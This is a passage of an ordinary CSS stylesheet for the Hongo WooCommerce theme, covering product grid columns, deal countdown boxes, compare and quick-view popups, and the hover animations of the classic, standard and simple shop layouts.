	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
}
.hongo-product-deal-wrap span > span,
.hongo-quick-view-deal-wrap span > span {
	display: block;
	color: #808080;
	font-size: 11px;
    line-height: 11px;
    font-weight: 400;
    font-family: 'Source Sans Pro', sans-serif;
    text-transform: uppercase;
    margin-top: 5px;
}

.woocommerce ul.products li.product:hover .hongo-product-deal-wrap {
	opacity: 0;
	-webkit-transition-duration: 0.4s !important; 
	-moz-transition-duration: 0.4s !important; 
	-ms-transition-duration: 0.4s !important; 
	-o-transition-duration: 0.4s !important; 
	transition-duration: 0.4s !important;
	bottom: -100px !important;
}

.woocommerce ul.products li.product .hongo-product-deal-wrap {
	position: absolute;
    bottom: 15px;
    left: 15px;
    width: calc(100% - 30px);
    background: #fff;
    padding: 0;
    margin-top: 0;
    margin-bottom: 0;
    box-shadow: 0 0 10px rgba(0,0,0,0.1);
    opacity: 1;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    z-index: 1;
}
.woocommerce ul.products li.product .hongo-product-deal-wrap > span {
	min-width: 54px;
    min-height: 64px;
    text-align: center;
}

/* shop boxed style */
.woocommerce ul.products.hongo-shop-boxed li.product .hongo-product-deal-wrap {
	flex-direction: column;
    top: 60px;
    bottom: auto !important;
    width: auto !important;
}
.woocommerce ul.products.hongo-shop-boxed li.product .hongo-product-deal-wrap > span {
    min-width: 54px;
    min-height: 55px;
    text-align: center;
}
.woocommerce ul.products.hongo-shop-boxed li.product:hover .hongo-product-deal-wrap {
	bottom: auto !important;
    left: -100px !important;
}
	
/* products column */

.woocommerce ul.products.hongo-shop-col-1 li.product,
.woocommerce ul.products.hongo-shop-col-1 li,
.woocommerce-page ul.products.hongo-shop-col-1 li.product {
	width: 100%
}

.woocommerce ul.products.hongo-shop-col-2 li.product,
.woocommerce ul.products.hongo-shop-col-2 li,
.woocommerce-page ul.products.hongo-shop-col-2 li.product {
	width: 50%;
}

.woocommerce ul.products.hongo-shop-col-3 li.product,
.woocommerce ul.products.hongo-shop-col-3 li,
.woocommerce-page ul.products.hongo-shop-col-3 li.product {
	width: 33.33333333%;
}

.woocommerce ul.products.hongo-shop-col-4 li.product,
.woocommerce ul.products.hongo-shop-col-4 li,
.woocommerce-page ul.products.hongo-shop-col-4 li.product {
	width: 25%;
}

.woocommerce ul.products.hongo-shop-col-5 li.product,
.woocommerce ul.products.hongo-shop-col-5 li,
.woocommerce-page ul.products.hongo-shop-col-5 li.product {
	width: 20%;
}

.woocommerce ul.products.hongo-shop-col-6 li.product,
.woocommerce ul.products.hongo-shop-col-6 li,
.woocommerce-page ul.products.hongo-shop-col-6 li.product {
	width: 16.666667%;
}

/* modern product column */

.woocommerce ul.products.hongo-shop-modern.hongo-shop-col-1 li.product,
.woocommerce ul.hongo-shop-modern.products.hongo-shop-col-1 li,
.woocommerce-page ul.hongo-shop-modern.products.hongo-shop-col-1 li.product {
	width: 100%;
	clear: none
}

.woocommerce ul.products.hongo-shop-modern.hongo-shop-col-2 li.product,
.woocommerce ul.hongo-shop-modern.products.hongo-shop-col-2 li,
.woocommerce-page ul.hongo-shop-modern.products.hongo-shop-col-2 li.product {
	width: 50%;
	clear: none
}

.woocommerce ul.products.hongo-shop-modern.hongo-shop-col-3 li.product,
.woocommerce ul.hongo-shop-modern.products.hongo-shop-col-3 li,
.woocommerce-page ul.hongo-shop-modern.products.hongo-shop-col-3 li.product {
	width: 33.33333333%;
	clear: none
}

.woocommerce ul.products.hongo-shop-modern.hongo-shop-col-4 li.product,
.woocommerce ul.hongo-shop-modern.products.hongo-shop-col-4 li,
.woocommerce-page ul.hongo-shop-modern.products.hongo-shop-col-4 li.product {
	width: 25%;
	clear: none
}

.woocommerce ul.products.hongo-shop-modern.hongo-shop-col-5 li.product,
.woocommerce ul.hongo-shop-modern.products.hongo-shop-col-5 li,
.woocommerce-page ul.hongo-shop-modern.products.hongo-shop-col-5 li.product {
	width: 20%;
	clear: none
}

.woocommerce ul.products.hongo-shop-modern.hongo-shop-col-6 li.product,
.woocommerce ul.hongo-shop-modern.products.hongo-shop-col-6 li,
.woocommerce-page ul.hongo-shop-modern.products.hongo-shop-col-6 li.product {
	width: 16.666667%;
	clear: none
}

.woocommerce ul.products.hongo-shop-modern.hongo-shop-col-2 li.product.grid-item-double,
.woocommerce ul.hongo-shop-modern.products.hongo-shop-col-2 li.grid-item-double,
.woocommerce-page ul.hongo-shop-modern.products.hongo-shop-col-2 li.product.grid-item-double {
	width: 100%;
}

.woocommerce ul.products.hongo-shop-modern.hongo-shop-col-3 li.product.grid-item-double,
.woocommerce ul.hongo-shop-modern.products.hongo-shop-col-3 li.grid-item-double,
.woocommerce-page ul.hongo-shop-modern.products.hongo-shop-col-3 li.product.grid-item-double {
	width: 66.66666667%;
}

.woocommerce ul.products.hongo-shop-modern.hongo-shop-col-4 li.product.grid-item-double,
.woocommerce ul.hongo-shop-modern.products.hongo-shop-col-4 li.grid-item-double,
.woocommerce-page ul.hongo-shop-modern.products.hongo-shop-col-4 li.product.grid-item-double {
	width: 50%;
}

.woocommerce ul.products.hongo-shop-modern.hongo-shop-col-5 li.product.grid-item-double,
.woocommerce ul.hongo-shop-modern.products.hongo-shop-col-5 li.grid-item-double,
.woocommerce-page ul.hongo-shop-modern.products.hongo-shop-col-5 li.product.grid-item-double {
	width: 50%;
}

.woocommerce ul.products.hongo-shop-modern.hongo-shop-col-6 li.product.grid-item-double,
.woocommerce ul.hongo-shop-modern.products.hongo-shop-col-6 li.grid-item-double,
.woocommerce-page ul.hongo-shop-modern.products.hongo-shop-col-6 li.product.grid-item-double {
	width: 40%;
}

/* metro product column */

.woocommerce ul.products.hongo-shop-metro.hongo-shop-col-1 li.product,
.woocommerce ul.hongo-shop-metro.products.hongo-shop-col-1 li,
.woocommerce-page ul.hongo-shop-metro.products.hongo-shop-col-1 li.product {
	width: 100%;
	clear: none
}

.woocommerce ul.products.hongo-shop-metro.hongo-shop-col-2 li.product,
.woocommerce ul.hongo-shop-metro.products.hongo-shop-col-2 li,
.woocommerce-page ul.hongo-shop-metro.products.hongo-shop-col-2 li.product {
	width: 50%;
	clear: none
}

.woocommerce ul.products.hongo-shop-metro.hongo-shop-col-3 li.product,
.woocommerce ul.hongo-shop-metro.products.hongo-shop-col-3 li,
.woocommerce-page ul.hongo-shop-metro.products.hongo-shop-col-3 li.product {
	width: 33.33333333%;
	clear: none
}

.woocommerce ul.products.hongo-shop-metro.hongo-shop-col-4 li.product,
.woocommerce ul.hongo-shop-metro.products.hongo-shop-col-4 li,
.woocommerce-page ul.hongo-shop-metro.products.hongo-shop-col-4 li.product {
	width: 25%;
	clear: none
}

.woocommerce ul.products.hongo-shop-metro.hongo-shop-col-5 li.product,
.woocommerce ul.hongo-shop-metro.products.hongo-shop-col-5 li,
.woocommerce-page ul.hongo-shop-metro.products.hongo-shop-col-5 li.product {
	width: 20%;
	clear: none
}

.woocommerce ul.products.hongo-shop-metro.hongo-shop-col-6 li.product,
.woocommerce ul.hongo-shop-metro.products.hongo-shop-col-6 li,
.woocommerce-page ul.hongo-shop-metro.products.hongo-shop-col-6 li.product {
	width: 16.666667%;
	clear: none
}

.woocommerce ul.products.hongo-shop-metro.hongo-shop-col-2 li.product.grid-item-double,
.woocommerce ul.hongo-shop-metro.products.hongo-shop-col-2 li.grid-item-double,
.woocommerce-page ul.hongo-shop-metro.products.hongo-shop-col-2 li.product.grid-item-double {
	width: 100%;
}

.woocommerce ul.products.hongo-shop-metro.hongo-shop-col-3 li.product.grid-item-double,
.woocommerce ul.hongo-shop-metro.products.hongo-shop-col-3 li.grid-item-double,
.woocommerce-page ul.hongo-shop-metro.products.hongo-shop-col-3 li.product.grid-item-double {
	width: 66.66666667%;
}

.woocommerce ul.products.hongo-shop-metro.hongo-shop-col-4 li.product.grid-item-double,
.woocommerce ul.hongo-shop-metro.products.hongo-shop-col-4 li.grid-item-double,
.woocommerce-page ul.hongo-shop-metro.products.hongo-shop-col-4 li.product.grid-item-double {
	width: 50%;
}

.woocommerce ul.products.hongo-shop-metro.hongo-shop-col-5 li.product.grid-item-double,
.woocommerce ul.hongo-shop-metro.products.hongo-shop-col-5 li.grid-item-double,
.woocommerce-page ul.hongo-shop-metro.products.hongo-shop-col-5 li.product.grid-item-double {
	width: 50%;
}

.woocommerce ul.products.hongo-shop-metro.hongo-shop-col-6 li.product.grid-item-double,
.woocommerce ul.hongo-shop-metro.products.hongo-shop-col-6 li.grid-item-double,
.woocommerce-page ul.hongo-shop-metro.products.hongo-shop-col-6 li.product.grid-item-double {
	width: 40%;
}

/* compare popup */

.compare-popup-heading {
	float: left;
	width: 100%;
	margin-bottom: 20px;
}

.compare-popup-heading h3 {
	margin: 0;
	font-size: 12px;
	color: #424242;
	font-weight: 600;
	float: left;
	padding: 0;
	border: 0;
}

.compare-popup-heading .actions {
	margin-right: 20px;
	line-height: normal;
	width: 100%;
	text-align: right;
	position: relative
}

.compare-popup-heading .actions a {
	font-size: 11px;
	font-weight: 600;
	color: #424242;
	position: relative;
	padding: 0 20px 0 0;
	margin-top: -1px;
	display: inline-block;
}

.compare-popup-heading .actions span {
	position: absolute;
	left: 50%;
	top: -10px;
	transform: translateX(-50%);
	-webkit-transform: translateX(-50%);
	-moz-transform: translateX(-50%);
	-ms-transform: translateX(-50%);
	-o-transform: translateX(-50%);
}

.compare-popup-heading .actions a:hover {
	color: #f57250;
}

.compare-popup-heading .actions a:before {
	content: "/";
	position: absolute;
	right: 8px;
	top: 0;
}

.compare-popup-heading .actions a:last-child {
	padding: 0;
}

.compare-popup-heading .actions a:last-child:before {
	display: none;
}

.quick-view-popup-wrap.hongo-mfp-bg-white .mfp-content {
	width: 1000px;
}

.compare-popup-main-content {
	float: left;
	width: 100%;
	clear: both;
	position: relative;
	overflow-y: auto;
	max-height: 750px;
}

.hongo-quick-view-popup .woocommerce {
	overflow-y: auto;
}

.compare-popup-main-content ul {
	list-style: none;
	padding: 0;
	margin: 0;
	float: left;
	width: 100%;
}

.compare-popup-main-content ul li {
	float: left;
	width: 100%;
}

.compare-popup-main-content table {
	margin-bottom: 0;
}

.compare-popup-main-content .content-left {
	width: 269px;
	float: left;
	position: absolute;
	left: 0;
	top: 0;
	z-index: 1;
}

.compare-popup-main-content .content-right {
	width: 100%;
	padding-left: 269px;
	overflow-x: auto;
}

.compare-popup-main-content .content-right .compare-lists-wrap>li {
	width: 269px;
	float: left;
	position: relative;
}

.compare-popup-main-content .content-right .compare-lists-wrap>li>ul>li,
.compare-popup-main-content .content-left ul>li {
	float: left;
	width: 100%;
	border-bottom: 1px solid #e4e4e4;
	border-right: 1px solid #e4e4e4;
	padding: 16px 28px 14px;
	text-align: center;
	font-size: 12px;
	line-height: 20px;
	position: relative;
}

.compare-popup-main-content .content-left ul>li {
	text-align: left;
	color: #424242;
	font-weight: 600;
	border-left: 1px solid #e4e4e4;
}

.compare-popup-main-content .content-left ul>li:first-child,
.compare-popup-main-content .content-right .compare-lists-wrap>li>ul>li:first-child {
	border-top: 1px solid #e4e4e4;
	padding-left: 20px;
	padding-right: 20px;
}

.compare-popup-main-content .content-right .hongo-compare-product-remove-wrap {
	float: left;
	width: 100%;
	margin-bottom: 20px;
}

.compare-popup-main-content .content-right .hongo-compare-product-remove-wrap .hongo-compare-product-filter-opt {
	float: left
}

.compare-popup-main-content .content-right .hongo-compare-product-remove-wrap .hongo-compare-product-remove {
	float: right;
	color: #808080;
	font-size: 10px;
	line-height: normal;
}

.compare-popup-main-content .content-right .hongo-compare-product-remove-wrap .hongo-compare-product-remove:hover {
	color: #f57250;
}

.compare-popup-main-content .content-right .hongo-compare-product-filter-opt .hongo-compare-product-cb {
	width: 12px;
	border-radius: 0;
	height: 12px;
	text-align: center;
	display: inline-block;
	border: 1px solid #eaeaea;
	background-color: #fff;
	position: relative;
}

*.compare-popup-main-content .content-right .hongo-compare-product-filter-opt .hongo-compare-product-cb:before {
	content: "";
	border: 1px solid #c7c7c7;
	width: 14px;
	height: 14px;
	left: -2px;
	top: -2px;
	float: left;
	position: absolute;
}

.compare-popup-main-content .content-right .hongo-compare-product-filter-opt:hover .hongo-compare-product-cb:after,
.compare-popup-main-content .content-right .hongo-compare-product-filter-opt.active .hongo-compare-product-cb:after {
	font-size: 9px;
	color: #424242;
	left: 1px;
	top: 0;
	line-height: 12px;
}

.compare-popup-main-content .even {
	background-color: #f8f8f8;
}

.compare-popup-main-content .odd {
	background-color: #fff;
}

.compare-popup-main-content .content-right .compare-lists-wrap>li>ul>li img {
	margin-bottom: 20px;
}

.compare-popup-main-content .content-right .compare-lists-wrap>li>ul>li h2 {
	font-size: 12px;
	color: #424242;
	font-weight: 600;
	line-height: normal;
	margin-bottom: 2px;
}

.compare-popup-main-content .content-right .compare-lists-wrap>li>ul>li h2 a {
	color: #424242
}

.compare-popup-main-content .content-right .compare-lists-wrap>li>ul>li h2 a:hover {
	color: #f57250
}

.compare-popup-main-content .content-right .compare-lists-wrap>li>ul>li .price {
	width: 100%;
	display: block;
	font-size: 13px;
	font-weight: 500;
	margin-bottom: 10px;
}

.compare-popup-main-content .content-right .compare-lists-wrap>li>ul>li .button,
.compare-popup-main-content .content-right .compare-lists-wrap>li>ul>li .button.loading {
	font-size: 10px;
	padding: 2px 12px 1px 12px;
	line-height: 18px;
	border-width: 1px;
	text-transform: uppercase;
	z-index: 0
}

.compare-popup-main-content .content-right .compare-lists-wrap>li>ul>li .button i {
	display: none
}

.compare-popup-main-content .content-right .compare-lists-wrap>li>ul>li .star-rating {
	float: none;
	margin-bottom: 0;
	margin-top: 6px;
}

.quick-view-popup-wrap div.product div.summary {
	width: 44%;
	-webkit-align-self: center;
	-ms-flex-item-align: center;
	-ms-grid-row-align: center;
	align-self: center;
}

.quick-view-popup-wrap .mfp-content div.product div.images {
	width: 100%;
}

.quick-view-popup-wrap .mfp-content div.product .quick-view-gallery {
	position: relative;
	width: 47%;
	margin-right: 4%;
	-webkit-align-self: center;
	-ms-flex-item-align: center;
	-ms-grid-row-align: center;
	align-self: center;
}

.quick-view-popup-wrap .quick-view-product {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
}

.quick-view-popup-wrap div.product .woocommerce-product-rating {
	text-align: right;
	margin-bottom: 0 !important;
}

.quick-view-popup-wrap div.product .woocommerce-review-link {
	float: right;
}

.quick-view-popup-wrap div.product .woocommerce-product-rating .star-rating {
	margin-right: 0;
}

.quick-view-popup-wrap div.product .product_title {
	font-size: 18px;
	margin: 0 0 3px 0;
}

/* shop classic style */

.woocommerce ul.products.hongo-shop-classic {
	margin: 0;
}

.woocommerce ul.products.hongo-shop-classic li.product {
	text-align: center;
	margin-bottom: 0;
	padding: 0;
}

.woocommerce ul.products.hongo-shop-classic li.product .product-thumb-wrap {
	overflow: hidden;
	position: relative;
	margin-bottom: 20px;
}

.woocommerce ul.products.hongo-shop-classic li.product .tooltip-inner {
	border-radius: 3px
}

.woocommerce ul.products.hongo-shop-classic li.product a img {
	margin: 0;
}

.woocommerce ul.products.hongo-shop-classic li.product .product-buttons-wrap {
	bottom: 8%;
	position: absolute;
	text-align: center;
	width: 100%;
}

.woocommerce ul.products.hongo-shop-classic li.product .product-buttons-wrap a {
	border: 0;
	background-color: #1b1b1b;
	color: #fff;
	min-width: 1px;
	margin: 0 4px;
	display: inline-block;
	border-radius: 4px;
	width: 37px;
	height: 37px;
	text-align: center;
	vertical-align: middle;
	padding: 0;
	line-height: 38px;
	opacity: 0;
	transform: translateY(15px);
	-moz-transform: translateY(15px);
	-webkit-transform: translateY(15px);
	-ms-transform: translateY(15px);
	transition: all 0.2s ease-in-out, transform 0.2s ease-in-out, opacity 0.2s ease-in-out;
	-webkit-transition: all 0.2s ease-in-out, transform 0.2s ease-in-out, opacity 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out, transform 0.2s ease-in-out, opacity 0.2s ease-in-out;
	-ms-transition: all 0.2s ease-in-out, transform 0.2s ease-in-out, opacity 0.2s ease-in-out;
}

.woocommerce ul.products.hongo-shop-classic li.product:hover .product-buttons-wrap a {
	opacity: 1;
	transform: translateY(0px);
	-moz-transform: translateY(0px);
	-webkit-transform: translateY(0px);
	-ms-transform: translateY(0px);
}

.woocommerce ul.products.hongo-shop-classic li.product:hover .product-buttons-wrap a:hover {
	background-color: #fff;
	color: #4e4e4e;
	-moz-box-shadow: 0 0 6px -2px rgba(0, 0, 0, .7);
	-webkit-box-shadow: 0 0 6px -2px rgba(0, 0, 0, .7);
	box-shadow: 0 0 6px -2px rgba(0, 0, 0, .7);
}

.woocommerce ul.products.hongo-shop-classic li.product .product-buttons-wrap a:nth-child(1) {
	transition-delay: 0s, 0.1s, 0.1s;
	-webkit-transition-delay: 0s, 0.1s, 0.1s;
	-moz-transition-delay: 0s, 0.1s, 0.1s;
	-ms-transition-delay: 0s, 0.1s, 0.1s;
}

.woocommerce ul.products.hongo-shop-classic li.product .product-buttons-wrap a:nth-child(2) {
	transition-delay: 0s, 0.2s, 0.2s;
	-webkit-transition-delay: 0s, 0.2s, 0.2s;
	-moz-transition-delay: 0s, 0.2s, 0.2s;
	-ms-transition-delay: 0s, 0.2s, 0.2s;
}

.woocommerce ul.products.hongo-shop-classic li.product .product-buttons-wrap a:nth-child(3) {
	transition-delay: 0s, 0.3s, 0.3s;
	-webkit-transition-delay: 0s, 0.3s, 0.3s;
	-moz-transition-delay: 0s, 0.3s, 0.3s;
	-ms-transition-delay: 0s, 0.3s, 0.3s;
}

.woocommerce ul.products.hongo-shop-classic li.product .product-buttons-wrap a:nth-child(4) {
	transition-delay: 0s, 0.4s, 0.4s;
	-webkit-transition-delay: 0s, 0.4s, 0.4s;
	-moz-transition-delay: 0s, 0.4s, 0.4s;
	-ms-transition-delay: 0s, 0.4s, 0.4s;
}

.woocommerce ul.products.hongo-shop-classic li.product .product-buttons-wrap a:nth-child(5) {
	transition-delay: 0s, 0.5s, 0.5s;
	-webkit-transition-delay: 0s, 0.5s, 0.5s;
	-moz-transition-delay: 0s, 0.5s, 0.5s;
	-ms-transition-delay: 0s, 0.5s, 0.5s;
}

.woocommerce ul.products.hongo-shop-classic li.product .product-buttons-wrap a.add_to_cart_button.added {
	opacity: 0;
	visibility: hidden;
	overflow: hidden;
	height: 0;
	width: 0;
	padding: 0;
	margin: 0;
	min-height: 0;
	min-width: 0;
	line-height: 0;
	float: left;
}

.woocommerce ul.products.hongo-shop-classic li.product .product-buttons-wrap a span {
	display: none;
	color: #fff;
	font-size: 10px;
	font-weight: 500;
	text-transform: uppercase;
	text-decoration: none
}

.woocommerce ul.products.hongo-shop-classic li.product .product-buttons-wrap a.button i {
	margin: 0;
	width: 100%;
	height: 100%;
	vertical-align: top;
	line-height: 37px;
	display: block;
	top: 0;
}

.woocommerce ul.products.hongo-shop-classic li.product .price {
	margin-bottom: 10px;
}

.woocommerce ul.products.hongo-shop-classic li.product.product-category img {
	margin-bottom: 20px;
}

.woocommerce ul.products.hongo-shop-classic.hongo-text-left li.product {
	text-align: left;
}

.woocommerce ul.products.hongo-shop-classic.hongo-text-right li.product {
	text-align: right;
}

.woocommerce ul.products.hongo-shop-classic.hongo-text-center li.product {
	text-align: center;
}

.woocommerce ul.products.hongo-shop-classic.hongo-text-left li.product .star-rating {
	margin-left: 0;
	margin-right: 0;
}

.woocommerce ul.products.hongo-shop-classic.hongo-text-right li.product .star-rating {
	margin-right: 0;
}

.woocommerce ul.products.hongo-shop-classic.hongo-text-center .button {
	margin-left: 5px;
	margin-right: 5px;
}

.woocommerce .container ul.products.hongo-shop-clean.hongo-shop-col-4 li.product .price,
.woocommerce .container ul.products.hongo-shop-clean.hongo-shop-col-3 li.product .price {
	font-size: inherit;
}

.woocommerce .container ul.products.hongo-shop-clean.hongo-shop-col-4 li.product .price del,
.woocommerce .container ul.products.hongo-shop-clean.hongo-shop-col-3 li.product .price del {
	margin: 0;
}

.woocommerce .container ul.products.hongo-shop-clean.hongo-shop-col-4 li.product .price>span,
.woocommerce .container ul.products.hongo-shop-clean.hongo-shop-col-3 li.product .price>span {
	line-height: 14px;
}

/* shop standard style */

.woocommerce ul.products.hongo-shop-standard {
	margin: 0;
}

.woocommerce ul.products.hongo-shop-standard li.product {
	margin: 0;
	padding: 0;
	text-align: center;
}

.woocommerce ul.products.hongo-shop-standard li.product .product-thumb-wrap,
.woocommerce ul.products.hongo-shop-standard li.product.product-category img {
	position: relative;
	margin-bottom: 20px;
	overflow: hidden;
}

.woocommerce ul.products.hongo-shop-standard li.product a img {
	margin: 0;
}

.woocommerce ul.products.hongo-shop-standard li.product .star-rating {
	margin: 0 auto 10px;
}

.woocommerce ul.products.hongo-shop-standard li.product .product-buttons-wrap {
	bottom: 0;
	position: absolute;
	text-align: center;
	width: 100%;
	right: 0;
	z-index: 5;
}

.woocommerce ul.products.hongo-shop-standard li.product .product-buttons-wrap a {
	position: relative;
	border: 0;
	background-color: #1b1b1b;
	color: #fff;
	min-width: 1px;
	margin: 0;
	display: inline-block;
	width: 33.33333333%;
	height: 35px;
	text-align: center;
	vertical-align: middle;
	padding: 0;
	line-height: 35px;
	opacity: 0;
	border-right: 1px solid rgba(215, 215, 215, .15);
	transition-duration: .3s;
	-moz-transition-duration: .3s;
	-webkit-transition-duration: .3s;
	-o-transition-duration: .3s;
	bottom: 0;
	overflow: hidden;
}

.woocommerce ul.products.hongo-shop-standard li.product:hover .product-buttons-wrap a {
	opacity: 1;
}

.woocommerce ul.products.hongo-shop-standard li.product .product-buttons-wrap a:last-child {
	border: 0;
}

.woocommerce ul.products.hongo-shop-standard li.product .product-buttons-wrap a:hover {
	background-color: #fff;
	color: #424242;
}

.woocommerce ul.products.hongo-shop-standard li.product .product-buttons-wrap a.add_to_cart_button:after {
	width: 100%;
	height: 100%;
	line-height: 35px;
	margin: 0;
	top: 0;
	left: 0;
}

.woocommerce ul.products.hongo-shop-standard li.product .product-buttons-wrap a.add_to_cart_button.added {
	opacity: 0;
	visibility: hidden;
	overflow: hidden;
	height: 0;
	width: 0;
}

.woocommerce ul.products.hongo-shop-standard li.product .product-buttons-wrap a span {
	color: #424242;
	font-size: 10px;
	font-weight: 500;
	text-transform: uppercase;
	text-decoration: none;
	position: relative;
	bottom: 0px;
}

.woocommerce ul.products.hongo-shop-standard li.product .product-thumb-wrap .product-buttons-wrap *,
.woocommerce ul.products.hongo-shop-standard li.product .product-title-price-wrap * {
	transition: all .3s ease;
	-moz-transition: all .3s ease;
	-webkit-transition: all .3s ease;
	-ms-transition: all .3s ease;
	-o-transition: all .3s ease;
}

.woocommerce ul.products.hongo-shop-standard li.product .product-buttons-wrap a.button i {
	margin: 0;
	width: 100%;
	height: 100%;
	vertical-align: top;
	line-height: 36px;
	display: block;
	top: 0;
	position: relative;
}

.woocommerce ul.products.hongo-shop-standard li.product .product-buttons-wrap a:hover i {
	top: -30px;
}

.woocommerce ul.products.hongo-shop-standard li.product .product-buttons-wrap a:hover span {
	bottom: 35px;
}

.woocommerce ul.products.hongo-shop-standard li.product .price {
	margin-bottom: 10px;
}

.woocommerce ul.products.hongo-shop-standard.hongo-text-left li.product {
	text-align: left;
}

.woocommerce ul.products.hongo-shop-standard.hongo-text-right li.product {
	text-align: right;
}

.woocommerce ul.products.hongo-shop-standard.hongo-text-center li.product {
	text-align: center;
}

.woocommerce ul.products.hongo-shop-standard li.product .price * {
	transition: all 0s ease;
	-moz-transition: all 0s ease;
	-webkit-transition: all 0s ease;
	-ms-transition: all 0s ease;
	-o-transition: all 0s ease;
}

.woocommerce ul.products.hongo-shop-standard li.product .product-buttons-wrap a:nth-child(1) {
	-webkit-transition-delay: 0.2s;
	-moz-transition-delay: 0.2s;
	-ms-transition-delay: 0.2s;
	-o-transition-delay: 0.2s;
	transition-delay: 0.2s;
}

.woocommerce ul.products.hongo-shop-standard li.product .product-buttons-wrap a:nth-child(2) {
	-webkit-transition-delay: 0.3s;
	-moz-transition-delay: 0.3s;
	-ms-transition-delay: 0.3s;
	-o-transition-delay: 0.3s;
	transition-delay: 0.3s;
}

.woocommerce ul.products.hongo-shop-standard li.product .product-buttons-wrap a:nth-child(3) {
	-webkit-transition-delay: 0.4s;
	-moz-transition-delay: 0.4s;
	-ms-transition-delay: 0.4s;
	-o-transition-delay: 0.4s;
	transition-delay: 0.4s;
}

.woocommerce ul.products.hongo-shop-standard li.product .product-buttons-wrap a:nth-child(4) {
	-webkit-transition-delay: 0.5s;
	-moz-transition-delay: 0.5s;
	-ms-transition-delay: 0.5s;
	-o-transition-delay: 0.5s;
	transition-delay: 0.5s;
}

.woocommerce ul.products.hongo-shop-standard li.product .product-buttons-wrap a:nth-child(5) {
	-webkit-transition-delay: 0.6s;
	-moz-transition-delay: 0.6s;
	-ms-transition-delay: 0.6s;
	-o-transition-delay: 0.6s;
	transition-delay: 0.6s;
}

.woocommerce ul.products.hongo-shop-standard li.product .product-buttons-wrap:hover a {
	-webkit-transition-delay: 0s;
	-moz-transition-delay: 0s;
	-ms-transition-delay: 0s;
	-o-transition-delay: 0s;
	transition-delay: 0s;
}

.woocommerce ul.products.hongo-shop-standard li.product .hongo-compare span,
.woocommerce ul.products.hongo-shop-standard li.product .hongo-wishlist span {
	display: none
}

.woocommerce ul.products.hongo-shop-standard li.product .hongo-compare,
.woocommerce ul.products.hongo-shop-standard li.product .hongo-wishlist {
	overflow: hidden;
	background-color: #fff;
	color: #232323;
	z-index: 99;
	position: absolute;
	right: -50px;
	top: 17px;
	font-size: 12px;
	opacity: 1;
	margin: 0 !important;
	padding: 0;
	width: 30px;
	height: 30px;
	line-height: 31px;
	text-align: center;
	border: 1px solid rgba(0, 0, 0, .1);
	border-radius: 100%;
}

.woocommerce ul.products.hongo-shop-standard li.product .hongo-compare .hongo-loader,
.woocommerce ul.products.hongo-shop-standard li.product .hongo-wishlist .hongo-loader {
	border-radius: 100%;
}

.woocommerce ul.products.hongo-shop-standard li.product .hongo-compare:hover,
.woocommerce ul.products.hongo-shop-standard li.product .hongo-wishlist:hover {
	background-color: #232323;
	color: #fff;
}

.woocommerce ul.products.hongo-shop-standard li.product .hongo-compare i,
.woocommerce ul.products.hongo-shop-standard li.product .hongo-wishlist i {
	margin: 0 !important;
	vertical-align: initial;
	font-size: 12px;
	transition: all 0s ease;
	-moz-transition: all 0s ease;
	-webkit-transition: all 0s ease;
	-ms-transition: all 0s ease;
	-o-transition: all 0s ease;
}

.woocommerce ul.products.hongo-shop-standard li.product .hongo-compare i {
	margin: 0;
	font-size: 12px;
	line-height: 28px;
}

.woocommerce ul.products.hongo-shop-standard li.product .hongo-wishlist i.fa-heart {
	top: -1px;
}

.woocommerce ul.products.hongo-shop-standard li.product:hover .hongo-compare,
.woocommerce ul.products.hongo-shop-standard li.product:hover .hongo-wishlist {
	right: 17px;
}

.woocommerce ul.products.hongo-shop-standard li.product .hongo-compare,
.woocommerce ul.products.hongo-shop-standard li.product .hongo-wishlist~.hongo-compare {
	line-height: 26px
}

.woocommerce ul.products.hongo-shop-standard li.product .hongo-compare {
	top: 17px;
}

.woocommerce ul.products.hongo-shop-standard li.product .hongo-wishlist~.hongo-compare {
	top: 55px;
}

.woocommerce ul.products.hongo-shop-standard.hongo-buttons-1 li.product .product-buttons-wrap a {
	width: 100%;
}

.woocommerce ul.products.hongo-shop-standard.hongo-buttons-2 li.product .product-buttons-wrap a {
	width: 50%;
}

.woocommerce ul.products.hongo-shop-standard.hongo-buttons-3 li.product .product-buttons-wrap a {
	width: 33.33333333%;
}

.woocommerce ul.products.hongo-shop-standard.hongo-buttons-4 li.product .product-buttons-wrap a {
	width: 25%;
}

.woocommerce ul.products.hongo-shop-standard li.product .product-title-price-wrap .hongo-loader {
	left: inherit;
	right: -3px;
	top: -2px;
	height: 24px;
	width: 24px;
	text-align: right;
}

.woocommerce ul.products.hongo-shop-standard li.product .button {
	margin-left: 5px;
	margin-right: 5px;
}

/* shop simple style */

.woocommerce ul.products.hongo-shop-simple li.product .product-buttons-wrap * {
	transition: all .3s ease;
	-moz-transition: all .3s ease;
	-webkit-transition: all .3s ease;
	-ms-transition: all .3s ease;
	-o-transition: all .3s ease;
}

.woocommerce ul.products.hongo-shop-simple {
	margin: 0;
}

.woocommerce ul.products.hongo-shop-simple li.product {
	margin: 0;
	padding: 0;
}

.woocommerce ul.products.hongo-shop-simple li.product .product-thumb-wrap,
.woocommerce ul.products.hongo-shop-simple li.product.product-category img {
	position: relative;
	margin-bottom: 20px;
	overflow: hidden;
}

.woocommerce ul.products.hongo-shop-simple li.product .product-thumb-wrap>a {
	display: block
}

.woocommerce ul.products.hongo-shop-simple li.product .star-rating {
	margin: 0 0 10px 0;
	position: relative;
	top: 6px;
}

.woocommerce ul.products.hongo-shop-simple li.product .product-thumb-box {
	margin-bottom: 0;
	position: relative;
}

.woocommerce ul.products.hongo-shop-simple li.product .product-buttons-wrap {
	bottom: 0;
	position: absolute;
	text-align: center;
	width: 100%;
}

.woocommerce ul.products.hongo-shop-simple li.product .product-buttons-wrap a {
	border: 0;
	position: absolute;
	left: 0;
	bottom: 0;
	background-color: #fff;
	color: #232323;
	display: inline-block;
	margin: 0;
	width: 100%;
	padding: 10px 0px 5px;
	opacity: 0;
	visibility: hidden;
	transform: translateY(40px);
	-moz-transform: translateY(40px);
	-webkit-transform: translateY(40px);
	-ms-transform: translateY(40px);
	transition: all 0.2s ease-in-out, transform 0.2s ease-in-out, opacity 0.2s ease-in-out;
